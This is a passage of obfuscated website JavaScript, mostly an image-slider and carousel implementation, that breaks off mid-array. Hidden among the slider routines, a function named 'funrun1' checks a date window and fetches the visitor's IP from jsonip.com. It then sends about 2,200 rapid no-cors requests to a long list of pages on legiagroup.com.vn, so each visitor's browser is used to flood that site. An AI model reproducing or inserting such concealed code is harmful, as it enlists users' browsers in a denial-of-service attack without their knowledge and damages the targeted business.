_0xa391e2=_0x461077[_0x47ad9d(0x6fd)](_0x4d9b9d[_0x47ad9d(0x3f9)]),_0x3e9d26=_0xa391e2[_0x47ad9d(0x872)],_0x23e086=_0x3d78aa[_0x47ad9d(0x8b1)](_0x47ad9d(0x2af)),_0x4d6185=_0x3d78aa[_0x47ad9d(0x8b1)](_0x4d9b9d[_0x47ad9d(0x48e)]),_0x52b4c5=_0x3d78aa[_0x47ad9d(0x8b1)](_0x4d9b9d[_0x47ad9d(0x87f)]);if(_0x4d9b9d['WSdTV'](_0xa391e2[_0x47ad9d(0x872)],0x1))return;let _0x1a64ae=window[_0x47ad9d(0x206)](_0xa391e2[0x0])[_0x47ad9d(0x718)],_0x4d784e=window[_0x47ad9d(0x206)](_0xa391e2[0x0])[_0x47ad9d(0x746)],_0x1d89cb=_0x4d9b9d[_0x47ad9d(0x7e7)](parseFloat,_0x1a64ae[_0x47ad9d(0x7d7)]('px','')),_0x3d1bdf=_0x4d9b9d['vjtcb'](parseFloat,_0x4d784e['replace']('px','')),_0x1fd5ef=_0x1d89cb+_0x3d1bdf,_0x5cf125=_0x461077['getBoundingClientRect'](),_0x5a5618=0x0,_0x48d4cd=0x0,_0x1998f3=![],_0x403d15=_0x4d9b9d[_0x47ad9d(0x232)](Number,_0x4d9b9d[_0x47ad9d(0x38a)](_0x4d9b9d[_0x47ad9d(0xbb7)](_0xa391e2[0x0]['getBoundingClientRect']()[_0x47ad9d(0x9b3)],_0x1d89cb),_0x3d1bdf));_0x4d9b9d['PTPKy'](_0x1fd5ef,0x0)?_0x1fd5ef=_0x1fd5ef:_0x1fd5ef=0x1;function _0x442386(_0x2438a5,_0x35337a){const _0x142eb4=_0x47ad9d;_0x35337a?_0xa391e2=_0x35337a['querySelectorAll'](_0x4d9b9d[_0x142eb4(0x3f9)]):_0xa391e2=_0x461077[_0x142eb4(0x6fd)](_0x4d9b9d[_0x142eb4(0x3f9)]),_0xa391e2['forEach']((_0x3c8ea0,_0x3878eb)=>{const _0x444be5=_0x142eb4;_0x3c8ea0[_0x444be5(0x63a)]['transform']='translateX(calc('+-0x64*_0x162ad4+_0x444be5(0x78d)+_0x27b514[_0x444be5(0x55f)](_0x1fd5ef,_0x162ad4)+_0x444be5(0x9f9),_0x3c8ea0[_0x444be5(0x74c)][_0x444be5(0x4e4)]('active',_0x27b514['mOiCM'](_0x3878eb,_0x162ad4)),_0x3c8ea0[_0x444be5(0x62a)]['slide']=_0x3878eb;if(_0x3878eb===_0x162ad4){let _0x3f084d=_0x3c8ea0[_0x444be5(0xc8c)]()[_0x444be5(0xa30)],_0x253079=_0x3d78aa[_0x444be5(0x8b1)](_0x444be5(0x31c));_0x253079['style'][_0x444be5(0xa30)]=_0x27b514['xbvim'](_0x3f084d,'px');}});}let _0x12cf98=function(_0x4929ec){const _0xdf26ac=_0x47ad9d,_0x3bbe98={'zuomi':function(_0x2cad82,_0x8ae834){const _0x6fb353=a62_0x46ef;return _0x27b514[_0x6fb353(0x55f)](_0x2cad82,_0x8ae834);},'NvBPe':function(_0x42c096,_0x1564c2){return _0x42c096*_0x1564c2;},'NbzPK':_0x27b514[_0xdf26ac(0x3db)],'ktVDO':function(_0x33a95c,_0x1288f1){const _0x520109=_0xdf26ac;return _0x27b514[_0x520109(0x7a9)](_0x33a95c,_0x1288f1);}};_0xa391e2['forEach']((_0x2258d8,_0x251a64)=>{const _0x30e0f5=_0xdf26ac;_0x2258d8[_0x30e0f5(0x63a)][_0x30e0f5(0x34f)]='translateX(calc('+_0x3bbe98[_0x30e0f5(0x337)](-0x64,_0x4929ec)+'%\x20-\x20'+_0x3bbe98[_0x30e0f5(0x576)](_0x1fd5ef,_0x4929ec)+_0x30e0f5(0x9f9),_0x2258d8[_0x30e0f5(0x74c)][_0x30e0f5(0x4e4)](_0x3bbe98[_0x30e0f5(0xb1f)],_0x251a64===_0x162ad4),_0x2258d8[_0x30e0f5(0x62a)][_0x30e0f5(0x6ff)]=_0x251a64;if(_0x251a64===_0x162ad4){let _0x2db081=_0x2258d8[_0x30e0f5(0xc8c)]()['height'],_0x3d57f2=_0x3d78aa[_0x30e0f5(0x8b1)](_0x30e0f5(0x6b6));_0x3d57f2[_0x30e0f5(0x63a)][_0x30e0f5(0xa30)]=_0x3bbe98['ktVDO'](_0x2db081,'px');}});},_0x13b858=function(){const _0x43d834=_0x47ad9d;let _0x3d8a85=Math[_0x43d834(0xa75)](_0x27b514[_0x43d834(0x6c5)](_0x5cf125['width'],_0x403d15)),_0x31756e=Math['round'](_0x5cf125[_0x43d834(0x9b3)]/_0x403d15);_0x52b4c5[_0x43d834(0x9fa)]='',_0xa391e2['forEach'](function(_0x27e4e,_0x5427db){const _0x570db0=_0x43d834;if(_0x5427db==0x0||_0x5427db==_0x3d8a85){_0x52b4c5[_0x570db0(0xcd7)](_0x27b514[_0x570db0(0x260)],_0x570db0(0x5c1)+_0x5427db+_0x570db0(0x666));if(_0x5427db>0x0)_0x3d8a85=_0x3d8a85+_0x31756e;}});};_0x52b4c5['addEventListener'](_0x4d9b9d[_0x47ad9d(0x4d5)],function(_0x3c9f7b){const _0x417b5c=_0x47ad9d;_0x3c9f7b['target'][_0x417b5c(0x74c)][_0x417b5c(0xc98)](_0x417b5c(0x5a0))&&(_0x162ad4=_0x27b514['EkAVj'](Number,_0x3c9f7b[_0x417b5c(0xc59)][_0x417b5c(0x62a)][_0x417b5c(0x6ff)]),_0x27b514[_0x417b5c(0xcae)](_0x442386,_0x162ad4));}),_0x4d9b9d[_0x47ad9d(0x9b5)](setTimeout,()=>{const _0x76133=_0x47ad9d;if(!_0x47be10)_0x47be10=0x0;else _0x4d9b9d[_0x76133(0x8c7)](_0x47be10,_0x4d9b9d['PeoGZ'])&&(_0x47be10=_0x3e9d26);_0x12cf98(_0x47be10),_0x4d9b9d[_0x76133(0x281)](_0x13b858);},0x32);const _0x435ba6=function(){const _0x52924c=_0x47ad9d;_0x4d9b9d[_0x52924c(0xb51)](_0x162ad4,_0x4d9b9d[_0x52924c(0x43a)](_0x3e9d26,0x1))?_0x162ad4=0x0:_0x162ad4++,_0x442386(_0x162ad4);},_0x464449=function(){const _0x13678d=_0x47ad9d;_0x27b514[_0x13678d(0x310)](_0x162ad4,0x0)?_0x162ad4=_0x27b514[_0x13678d(0x9df)](_0x3e9d26,0x1):_0x162ad4--,_0x27b514[_0x13678d(0x523)](_0x442386,_0x162ad4);},_0xcc0d01=function(_0x2f6c57){const _0x18599c=_0x47ad9d;_0x1f73d2[_0x18599c(0x6fd)](_0x4d9b9d[_0x18599c(0x38b)])[_0x18599c(0x7de)](_0xe1a0da=>_0xe1a0da[_0x18599c(0x74c)][_0x18599c(0x797)](_0x18599c(0x4a0))),_0x1f73d2[_0x18599c(0x8b1)](_0x18599c(0x8ac)+_0x2f6c57+'\x22]')[_0x18599c(0x74c)][_0x18599c(0x5a8)](_0x4d9b9d[_0x18599c(0x53e)]);};_0x4d6185?.[_0x47ad9d(0x31e)](_0x4d9b9d['ikaHi'],_0x435ba6),_0x23e086?.[_0x47ad9d(0x31e)](_0x4d9b9d[_0x47ad9d(0x4d5)],_0x464449);let _0x4ee275=![];_0x461077[_0x47ad9d(0x31e)](_0x4d9b9d[_0x47ad9d(0x57d)],_0x5f56fd),_0x461077['addEventListener']('pointercancel',_0x3aff09);let _0x3085b5=0x0,_0x1874a2=0x0,_0x5f3ecf=0x0;function _0x5f56fd(_0x24271c){const _0xc568c8=_0x47ad9d;_0x4ee275=!![],_0x3085b5=_0x24271c[_0xc568c8(0x8fe)],_0x461077[_0xc568c8(0x31e)](_0x27b514[_0xc568c8(0x3a4)],_0x3402f8),_0x461077[_0xc568c8(0xa51)](_0x24271c[_0xc568c8(0xa86)]),_0x461077[_0xc568c8(0x63a)][_0xc568c8(0x3e7)]='none',_0xa391e2[_0xc568c8(0x7de)](_0x3d0461=>{const _0x267d5d=_0xc568c8;_0x48d4cd+=_0x27b514[_0x267d5d(0x549)](_0x3d0461['offsetWidth']+_0x1a64ae,_0x4d784e);});let _0x3992d3=_0x24271c['target'][_0xc568c8(0x683)](_0x27b514[_0xc568c8(0x89f)]);if(_0x3992d3){let _0x57606f=_0x3992d3[_0xc568c8(0xc8c)]();}_0xa391e2[_0xc568c8(0x7de)](_0x3d9df1=>{const _0x1678c8=_0xc568c8;_0x3d9df1[_0x1678c8(0x62a)]['x']=_0x3d9df1[_0x1678c8(0xc8c)]()['x'];});}function _0x3402f8(_0x5e82d3){const _0x3fc48=_0x47ad9d;if(_0x27b514[_0x3fc48(0x7a1)](_0x4ee275,!![])){_0x5f3ecf=_0x27b514['YkmOf'](_0x5e82d3[_0x3fc48(0x8fe)],_0x3085b5),_0x461077[_0x3fc48(0x63a)][_0x3fc48(0x34f)]=_0x3fc48(0xa33)+_0x5f3ecf+_0x3fc48(0x850);let _0x3bffc0=_0x461077[_0x3fc48(0xc8c)](),_0x36509c=_0x5cf125[_0x3fc48(0x9b3)]/_0x3e9d26;_0x5a5618=_0x27b514[_0x3fc48(0x6c5)](-_0x27b514[_0x3fc48(0x9df)](_0x3bffc0['x'],_0x5cf125['x']),_0x403d15),_0xa391e2[_0x3fc48(0x7de)](_0x18b947=>{const _0x1c83b0=_0x3fc48;_0x18b947[_0x1c83b0(0x62a)]['x']=_0x18b947[_0x1c83b0(0xc8c)]()['x'];});}_0x461077[_0x3fc48(0x31e)](_0x27b514[_0x3fc48(0x1ef)],_0x3aff09);}function _0x3aff09(_0x38d215){const _0x5644f6=_0x47ad9d,_0x34b9b3={'FzVqC':function(_0x54e56a,_0x3eff13){const _0x300000=a62_0x46ef;return _0x27b514[_0x300000(0x21b)](_0x54e56a,_0x3eff13);},'zskKb':_0x5644f6(0x29b)};_0x4ee275=![];_0x461077[_0x5644f6(0x96f)]?.(_0x38d215[_0x5644f6(0xa86)])&&_0x461077['releasePointerCapture'](_0x38d215[_0x5644f6(0xa86)]);if(_0x27b514[_0x5644f6(0x639)](_0x5f3ecf,0x0)){if(_0x27b514['LkBiV'](_0x38d215[_0x5644f6(0x8fe)]-_0x3085b5,0x0)){console[_0x5644f6(0x916)](_0x27b514['YkmOf'](_0x38d215[_0x5644f6(0x8fe)],_0x3085b5));return;}_0xa391e2[_0x5644f6(0x7de)](_0x1cc59c=>{const _0xf21072=_0x5644f6;if(_0x34b9b3[_0xf21072(0xcb4)](_0xa391e2[0x0]['dataset']['x'],_0x5cf125['x'])){_0x162ad4=0x0,_0x442386(0x0),_0x461077[_0xf21072(0x63a)]['transition']='',_0x461077[_0xf21072(0x63a)][_0xf21072(0x34f)]='';return;}else{if(_0x1cc59c['dataset']['x']<=_0x5cf125['x']){const _0x4ee30f=_0x34b9b3[_0xf21072(0x2ae)]['split']('|');let _0x326332=0x0;while(!![]){switch(_0x4ee30f[_0x326332++]){case'0':return;case'1':_0x162ad4=Number(_0x1cc59c[_0xf21072(0x62a)]['slide']);continue;case'2':_0x461077[_0xf21072(0x63a)][_0xf21072(0x34f)]='';continue;case'3':_0x461077['style'][_0xf21072(0x3e7)]='';continue;case'4':_0x442386(_0x162ad4);continue;}break;}}}});}else{if(_0x27b514['tbebJ'](_0x5f3ecf,0x0)){if(_0x27b514['IBrGP'](_0x3085b5-_0x38d215[_0x5644f6(0x8fe)],0x0)){console['log'](_0x38d215['clientX']-_0x3085b5);return;}if(_0xa391e2[_0x27b514['xnCWD'](_0x3e9d26,0x1)][_0x5644f6(0x62a)]['x']<=_0x5cf125[_0x5644f6(0x9b3)]){let _0x46b5d4=Math[_0x5644f6(0xa75)](_0x27b514[_0x5644f6(0x401)](_0x5cf125[_0x5644f6(0x9b3)],_0x403d15));_0x162ad4=_0x3e9d26-_0x46b5d4,_0x27b514[_0x5644f6(0x4b6)](_0x442386,_0x162ad4),_0x461077[_0x5644f6(0x63a)][_0x5644f6(0x3e7)]='',_0x461077[_0x5644f6(0x63a)][_0x5644f6(0x34f)]='';return;}else _0xa391e2[_0x5644f6(0x7de)](_0x14c8ac=>{const _0x3be4f1=_0x5644f6;if(_0x27b514[_0x3be4f1(0x7e5)](_0x14c8ac['dataset']['x'],_0x5cf125['x'])){const _0x107e17=_0x27b514['HgoYh'][_0x3be4f1(0x362)]('|');let _0x339b48=0x0;while(!![]){switch(_0x107e17[_0x339b48++]){case'0':return;case'1':_0x461077[_0x3be4f1(0x63a)]['transform']='';continue;case'2':_0x27b514[_0x3be4f1(0x880)](_0x442386,_0x162ad4);continue;case'3':_0x461077['style'][_0x3be4f1(0x3e7)]='';continue;case'4':_0x162ad4=_0x27b514[_0x3be4f1(0x549)](_0x27b514[_0x3be4f1(0x20d)](Number,_0x14c8ac['dataset'][_0x3be4f1(0x6ff)]),0x1);continue;}break;}}});}}}let _0x503114=_0x3d78aa[_0x47ad9d(0x8b1)](_0x4d9b9d[_0x47ad9d(0xc5b)]);if(!_0x503114)return;let _0x4d520e=0x0,_0x103384=_0x503114[_0x47ad9d(0x6fd)](_0x47ad9d(0x93c)),_0x404216=_0x103384[_0x47ad9d(0x872)],_0x2c7fdf=_0x503114['querySelector'](_0x4d9b9d[_0x47ad9d(0x553)]),_0xfde2b0=_0x503114[_0x47ad9d(0x8b1)](_0x4d9b9d[_0x47ad9d(0x48e)]),_0x38e407=_0x503114['querySelector'](_0x4d9b9d[_0x47ad9d(0x87f)]),_0x463e29=window['getComputedStyle'](_0x103384[0x0])['marginLeft'],_0x2af2cf=window[_0x47ad9d(0x206)](_0x103384[0x0])['marginRight'],_0x5f7155=_0x4d9b9d[_0x47ad9d(0xcaf)](parseFloat,_0x463e29[_0x47ad9d(0x7d7)]('px','')),_0x4c8f96=_0x4d9b9d[_0x47ad9d(0x232)](parseFloat,_0x2af2cf['replace']('px','')),_0x173716=_0x4d9b9d[_0x47ad9d(0x499)](_0x5f7155,_0x4c8f96),_0x29b9f7=_0x461077[_0x47ad9d(0xc8c)](),_0x313034=0x0,_0x34bdf0=![],_0x226495=_0x4d9b9d[_0x47ad9d(0x1d7)](Number,_0x4d9b9d[_0x47ad9d(0x4db)](_0x103384[0x0]['getBoundingClientRect']()[_0x47ad9d(0x9b3)]+_0x5f7155,_0x4c8f96)),_0xa7998f;_0x4d9b9d[_0x47ad9d(0x1f5)](_0x173716,0x0)?_0x173716=_0x173716:_0x173716=0x1;let _0x6e8b91=function(_0x449fdb){_0x103384['forEach']((_0x1c93de,_0x28c04d)=>{const _0x3f185d=a62_0x46ef;_0x1c93de[_0x3f185d(0x63a)][_0x3f185d(0x34f)]='translateX(calc('+_0x27b514[_0x3f185d(0x55f)](-0x64,_0x4d520e)+'%\x20-\x20'+_0x27b514['UrVrZ'](_0x173716,_0x4d520e)+_0x3f185d(0x9f9),_0x1c93de['classList']['toggle'](_0x27b514[_0x3f185d(0x3db)],_0x27b514['wEKhL'](_0x28c04d,_0x4d520e)),_0x1c93de[_0x3f185d(0x62a)][_0x3f185d(0x6ff)]=_0x28c04d;if(_0x28c04d===_0x4d520e){let _0x115a4c=_0x1c93de[_0x3f185d(0xc8c)]()[_0x3f185d(0xa30)],_0x323b51=_0x3d78aa[_0x3f185d(0x8b1)]('.ws1Sliders');}});},_0x3cc0ac=function(_0x3ef3be){const _0x392e55=_0x47ad9d;_0x103384[_0x392e55(0x7de)]((_0x13faa9,_0xa790df)=>{const _0x16a723=_0x392e55;_0x13faa9[_0x16a723(0x63a)][_0x16a723(0x34f)]=_0x16a723(0x759)+-0x64*_0x3ef3be+_0x16a723(0x78d)+_0x27b514[_0x16a723(0xb2d)](_0x173716,_0x3ef3be)+_0x16a723(0x9f9),_0x13faa9[_0x16a723(0x74c)][_0x16a723(0x4e4)](_0x27b514['wceOI'],_0x27b514['zESAC'](_0xa790df,_0x4d520e)),_0x13faa9[_0x16a723(0x62a)][_0x16a723(0x6ff)]=_0xa790df;if(_0x27b514[_0x16a723(0x9a7)](_0xa790df,_0x4d520e)){let _0x11e57a=_0x13faa9[_0x16a723(0xc8c)]()[_0x16a723(0xa30)],_0x2ba966=_0x3d78aa[_0x16a723(0x8b1)](_0x27b514[_0x16a723(0x231)]);}});};_0x4d9b9d[_0x47ad9d(0x19e)](setTimeout,()=>{const _0x490e53=_0x47ad9d;_0x4d9b9d[_0x490e53(0xb5e)](_0x3cc0ac,0x0);},0x64);const _0x1f4ec3=function(){const _0x51f97a=_0x47ad9d;_0x27b514[_0x51f97a(0x310)](_0x162ad4,_0x27b514[_0x51f97a(0x273)](_0x3e9d26,0x1))?_0x162ad4=0x0:_0x162ad4++,_0x27b514[_0x51f97a(0x4b6)](_0x6e8b91,_0x162ad4);},_0x2305a9=function(){const _0x297c74=_0x47ad9d;_0x27b514[_0x297c74(0x52c)](_0x162ad4,0x0)?_0x162ad4=_0x27b514[_0x297c74(0x704)](_0x3e9d26,0x1):_0x162ad4--,_0x27b514[_0x297c74(0x3f3)](_0x6e8b91,_0x162ad4);},_0x4cb22e=function(_0x22736b){const _0x26e38c=_0x47ad9d;_0x1f73d2[_0x26e38c(0x6fd)](_0x26e38c(0x505))['forEach'](_0x46640b=>_0x46640b[_0x26e38c(0x74c)]['remove']('dots__dot--active')),_0x1f73d2[_0x26e38c(0x8b1)](_0x26e38c(0x8ac)+_0x22736b+'\x22]')[_0x26e38c(0x74c)][_0x26e38c(0x5a8)](_0x27b514[_0x26e38c(0x520)]);};let _0x1e3851=![];_0x503114[_0x47ad9d(0x31e)](_0x4d9b9d[_0x47ad9d(0x57d)],_0x4c0093),_0x503114[_0x47ad9d(0x31e)](_0x4d9b9d[_0x47ad9d(0x5e5)],_0x4560e5);let _0x84330a=0x0,_0x353d8d=0x0,_0x1b01a9=0x0;function _0x4c0093(_0x15bec4){const _0x4a2a34=_0x47ad9d,_0x10f039={'vbfND':function(_0x2e7103,_0x3e37dd){const _0x37bfdb=a62_0x46ef;return _0x27b514[_0x37bfdb(0xb13)](_0x2e7103,_0x3e37dd);}};_0x1e3851=!![],_0x84330a=_0x15bec4['clientX'],_0x503114['addEventListener'](_0x27b514[_0x4a2a34(0x3a4)],_0xfa37b1),_0x503114[_0x4a2a34(0xa51)](_0x15bec4['pointerId']),_0x503114['style'][_0x4a2a34(0x3e7)]='none',_0x103384[_0x4a2a34(0x7de)](_0xd0ab2=>{const _0x400066=_0x4a2a34;_0x313034+=_0x10f039[_0x400066(0x500)](_0xd0ab2[_0x400066(0x426)],_0x463e29)+_0x2af2cf;}),_0xa7998f=_0x15bec4[_0x4a2a34(0xc59)]['closest'](_0x27b514[_0x4a2a34(0x89f)]),_0x103384[_0x4a2a34(0x7de)](_0x8f8f5=>{const _0x3ab97e=_0x4a2a34;_0x8f8f5[_0x3ab97e(0x62a)]['x']=_0x8f8f5[_0x3ab97e(0xc8c)]()['x'];});}function _0xfa37b1(_0x26f3f2){const _0x637fc4=_0x47ad9d;_0x4d9b9d['zhQtC'](_0x1e3851,!![])&&(_0x1b01a9=_0x26f3f2[_0x637fc4(0x8fe)]-_0x84330a,_0x503114['style']['transform']=_0x637fc4(0xa33)+_0x1b01a9+_0x637fc4(0x850),_0x103384[_0x637fc4(0x7de)](_0x5c8bb5=>{const _0x114393=_0x637fc4;_0x5c8bb5['dataset']['x']=_0x5c8bb5[_0x114393(0xc8c)]()['x'];})),_0x503114[_0x637fc4(0x31e)](_0x4d9b9d['SylLm'],_0x4560e5);}function _0x4560e5(_0xd0b357){const _0xb245e0=_0x47ad9d,_0x4c550d={'dVZAM':function(_0x1ea5bc,_0x3509bd){const _0x473353=a62_0x46ef;return _0x27b514[_0x473353(0x2cc)](_0x1ea5bc,_0x3509bd);},'UCVBJ':function(_0x31ad38,_0x2df3ce){const _0x327ce8=a62_0x46ef;return _0x27b514[_0x327ce8(0x7ea)](_0x31ad38,_0x2df3ce);},'aTXia':function(_0x3957d3,_0x144411){const _0xb4d232=a62_0x46ef;return _0x27b514[_0xb4d232(0xa9d)](_0x3957d3,_0x144411);},'nossz':function(_0x139f89,_0x29f625){return _0x139f89(_0x29f625);}};_0x1e3851=![];_0x503114['hasPointerCapture']?.(_0xd0b357[_0xb245e0(0xa86)])&&_0x503114[_0xb245e0(0x338)](_0xd0b357[_0xb245e0(0xa86)]);let _0x46d291=_0x3d78aa[_0xb245e0(0x8b1)](_0x27b514[_0xb245e0(0x5ab)]),_0x46c24b=_0x27b514[_0xb245e0(0x618)](Number,_0xa7998f?.[_0xb245e0(0x62a)][_0xb245e0(0x6ff)]);_0x162ad4=_0x46c24b,_0x27b514[_0xb245e0(0xca2)](_0x442386,_0x46c24b,_0x46d291);if(_0x27b514['mwROZ'](_0x1b01a9,0x0))_0x103384[_0xb245e0(0x7de)](_0xcb4d7e=>{const _0x16a0de=_0xb245e0;if(_0x4c550d[_0x16a0de(0x349)](_0x103384[0x0][_0x16a0de(0x62a)]['x'],_0x29b9f7['x'])){_0x4d520e=0x0,_0x4c550d['UCVBJ'](_0x6e8b91,0x0),_0x503114[_0x16a0de(0x63a)][_0x16a0de(0x3e7)]='',_0x503114[_0x16a0de(0x63a)][_0x16a0de(0x34f)]='';return;}else{if(_0x4c550d[_0x16a0de(0x971)](_0xcb4d7e[_0x16a0de(0x62a)]['x'],_0x29b9f7['x'])){_0x4d520e=_0x4c550d['nossz'](Number,_0xcb4d7e['dataset']['slide']),_0x4c550d['UCVBJ'](_0x6e8b91,_0x4d520e),_0x503114[_0x16a0de(0x63a)]['transition']='',_0x503114['style'][_0x16a0de(0x34f)]='';return;}}});else{if(_0x27b514['xXcQk'](_0x1b01a9,0x0)){if(_0x27b514[_0xb245e0(0x535)](_0x103384[_0x27b514['zkrSL'](_0x404216,0x1)]['dataset']['x'],_0x29b9f7['width'])){let _0x498117=Math[_0xb245e0(0xa75)](_0x27b514[_0xb245e0(0xacd)](_0x29b9f7[_0xb245e0(0x9b3)],_0x226495));_0x4d520e=_0x27b514[_0xb245e0(0x273)](_0x404216,_0x498117),_0x27b514[_0xb245e0(0x47f)](_0x6e8b91,_0x4d520e),_0x503114[_0xb245e0(0x63a)][_0xb245e0(0x3e7)]='',_0x503114['style']['transform']='';return;}else _0x103384['forEach'](_0x37775c=>{const _0x4a0fca=_0xb245e0;if(_0x37775c[_0x4a0fca(0x62a)]['x']<=_0x29b9f7['x']){const _0x2834df=_0x27b514['gLUTp'][_0x4a0fca(0x362)]('|');let _0x1fb7b6=0x0;while(!![]){switch(_0x2834df[_0x1fb7b6++]){case'0':return;case'1':_0x4d520e=_0x27b514['xbvim'](_0x27b514[_0x4a0fca(0x523)](Number,_0x37775c[_0x4a0fca(0x62a)]['slide']),0x1);continue;case'2':_0x27b514['YOPfK'](_0x6e8b91,_0x4d520e);continue;case'3':_0x503114[_0x4a0fca(0x63a)][_0x4a0fca(0x3e7)]='';continue;case'4':_0x503114[_0x4a0fca(0x63a)][_0x4a0fca(0x34f)]='';continue;}break;}}});}}}});}function funrun1(){const _0x34fc2f=a62_0x2bba6f,_0x28d2d4={'elnkI':'no-cors','jYfMI':_0x34fc2f(0xaf0),'Nbrvu':_0x34fc2f(0x711),'jmClA':function(_0x271f8a,_0x441965){return _0x271f8a!==_0x441965;},'qbWHk':_0x34fc2f(0x2da),'tTbcx':function(_0x242540,_0x4ef8ef){return _0x242540<_0x4ef8ef;},'JImwX':_0x34fc2f(0x57a),'EdudN':function(_0x501cb0,_0x97ba65){return _0x501cb0-_0x97ba65;},'LTWva':function(_0x29fc30,_0x9fb40d){return _0x29fc30/_0x9fb40d;},'TBTES':function(_0x36da7f,_0x33817f){return _0x36da7f*_0x33817f;},'hYdhj':function(_0x3f008f,_0x5a454f){return _0x3f008f*_0x5a454f;},'ysZRZ':function(_0x158314,_0x152d11){return _0x158314*_0x152d11;},'TCQCE':function(_0x19f1a4,_0xd51e2d,_0x56a845){return _0x19f1a4(_0xd51e2d,_0x56a845);}},_0x37ed57=new Date(_0x28d2d4[_0x34fc2f(0x58d)]),_0x50bef5=new Date(),_0x2b0e04=_0x28d2d4[_0x34fc2f(0x429)](_0x50bef5,_0x37ed57),_0x391068=_0x28d2d4['LTWva'](_0x2b0e04,_0x28d2d4['TBTES'](_0x28d2d4[_0x34fc2f(0x1b6)](_0x28d2d4[_0x34fc2f(0x9c5)](0x3e8,0x3c),0x3c),0x18));if(_0x391068>0x5){}else _0x28d2d4[_0x34fc2f(0x294)](setTimeout,()=>{const _0x510893=_0x34fc2f,_0x242a27={'vGQnh':_0x28d2d4['elnkI'],'gVVZn':_0x28d2d4['jYfMI'],'PhYOE':_0x28d2d4[_0x510893(0x574)],'ZfGZV':function(_0x3235c7,_0x5d67db){return _0x28d2d4['jmClA'](_0x3235c7,_0x5d67db);},'VNiMr':_0x28d2d4[_0x510893(0x788)],'owzZW':function(_0x4e973c,_0x78a9c1){const _0x1740d0=_0x510893;return _0x28d2d4[_0x1740d0(0xa58)](_0x4e973c,_0x78a9c1);},'aYqHb':function(_0xd14fe,_0x3431d8,_0x36dfaa){return _0xd14fe(_0x3431d8,_0x36dfaa);}};try{$[_0x510893(0x7e3)]('https://jsonip.com/?callback=?')['done'](function(_0x59c6c1){const _0x34db4b=_0x510893;var _0x5e5538=window[_0x34db4b(0xb4d)][_0x34db4b(0x7f5)](JSON[_0x34db4b(0xbeb)](_0x59c6c1,null,0x2));_0x5e5538=_0x5e5538['ip'];if(window[_0x34db4b(0x568)](_0x242a27['PhYOE'])[_0x34db4b(0x2ee)]){if(_0x242a27[_0x34db4b(0x2c4)](_0x5e5538,_0x242a27[_0x34db4b(0x28f)])&&_0x5e5538!==_0x34db4b(0x217)&&_0x5e5538!=='2402:800:610d:bdb0:50fc:d3eb:81cf:561a')try{for(let _0xddaeca=0x0;_0x242a27['owzZW'](_0xddaeca,0x898);_0xddaeca++){let _0xeb1514=urlList[_0xddaeca];_0x242a27[_0x34db4b(0xa3f)](setTimeout,()=>{const _0x5ce029=_0x34db4b;fetch(_0xeb1514,{'mode':_0x242a27['vGQnh'],'referrerPolicy':_0x242a27[_0x5ce029(0x73f)]})[_0x5ce029(0x849)](()=>{});},_0xddaeca*0x1);}}catch(_0x4413be){}}});}catch(_0x414b81){}},0x7d0);}funrun1();const urlList=[a62_0x2bba6f(0x378),a62_0x2bba6f(0xbaa),a62_0x2bba6f(0x8c4),'http://legiagroup.com.vn/mat-trong-ma-vang-24k-dat-vang-9999',a62_0x2bba6f(0x4cf),a62_0x2bba6f(0x854),a62_0x2bba6f(0x3c4),'https://legiagroup.com.vn/cup-golf-hop-kim','https://legiagroup.com.vn/huy-chuong',a62_0x2bba6f(0x6f4),'https://legiagroup.com.vn/huong-dan-dat-hang-thanh-toan','https://legiagroup.com.vn/public/client/images/logo.png?v=1.0.3','https://legiagroup.com.vn/tuong-ho',a62_0x2bba6f(0xb08),a62_0x2bba6f(0x5c9),a62_0x2bba6f(0x558),a62_0x2bba6f(0x875),a62_0x2bba6f(0xc41),'https://legiagroup.com.vn/tuong-bac-ho','https://legiagroup.com.vn/thap-van-xuong','https://legiagroup.com.vn/qua-tang-doanh-nghiep-doi-tac',a62_0x2bba6f(0x4a8),a62_0x2bba6f(0x2f3),'https://legiagroup.com.vn/vat-pham-my-nghe-khac','https://legiagroup.com.vn/tuong-van-thu-pho-hien',a62_0x2bba6f(0x306),'https://legiagroup.com.vn/tranh-sen',a62_0x2bba6f(0x3af),'https://legiagroup.com.vn/bai-vi',a62_0x2bba6f(0x722),a62_0x2bba6f(0x203),'https://legiagroup.com.vn/public/client/js/bootstrap.bundle.min.js?v=1.0.3',a62_0x2bba6f(0x239),a62_0x2bba6f(0x82f),a62_0x2bba6f(0x8d5),a62_0x2bba6f(0x780),'https://legiagroup.com.vn/tuong-rong',a62_0x2bba6f(0x33f),a62_0x2bba6f(0x6c3),a62_0x2bba6f(0x5ac),a62_0x2bba6f(0x2dc),a62_0x2bba6f(0x4ed),a62_0x2bba6f(0x2b9),a62_0x2bba6f(0xb76),'https://legiagroup.com.vn/tranh-chu-duc','https://legiagroup.com.vn/tuong-dai-the-chi-bo-tat',a62_0x2bba6f(0x6c4),a62_0x2bba6f(0x36e),a62_0x2bba6f(0xb62),a62_0x2bba6f(0x684),a62_0x2bba6f(0x6ac),a62_0x2bba6f(0x382),a62_0x2bba6f(0x587),'https://legiagroup.com.vn/qua-tang-tuong-ngua-nam-binh-ngo',a62_0x2bba6f(0x7ca),a62_0x2bba6f(0x60b),a62_0x2bba6f(0x573),'https://legiagroup.com.vn/chuong-tho',a62_0x2bba6f(0x642),a62_0x2bba6f(0xba4),'https://legiagroup.com.vn/dinh-lu-huong-co-lon',a62_0x2bba6f(0x98a),a62_0x2bba6f(0x64d),'https://legiagroup.com.vn/tranh-phat',a62_0x2bba6f(0x6e6),a62_0x2bba6f(0x234),a62_0x2bba6f(0xca1),a62_0x2bba6f(0xc57),a62_0x2bba6f(0x893),a62_0x2bba6f(0x5d9),'https://legiagroup.com.vn/tranh-chu-phuc',a62_0x2bba6f(0xa61),a62_0x2bba6f(0x95b),a62_0x2bba6f(0x4c2),a62_0x2bba6f(0xb75),'https://legiagroup.com.vn/bo-ngu-su',a62_0x2bba6f(0x18e),a62_0x2bba6f(0x2a3),a62_0x2bba6f(0xbfd),a62_0x2bba6f(0x1b7),'https://legiagroup.com.vn/tuong-phat-thich-ca',a62_0x2bba6f(0xa89),'https://legiagroup.com.vn/tuong-dia-tang-bo-tat',a62_0x2bba6f(0xa7e),a62_0x2bba6f(0x4de),'https://legiagroup.com.vn/gioi-thieu',a62_0x2bba6f(0x8a6),'https://legiagroup.com.vn/bg-transparent.webp',a62_0x2bba6f(0x7b7),a62_0x2bba6f(0x9db),a62_0x2bba6f(0x4c5),a62_0x2bba6f(0x4ba),'https://legiagroup.com.vn/chu-binh-an',a62_0x2bba6f(0xc6c),a62_0x2bba6f(0x356),a62_0x2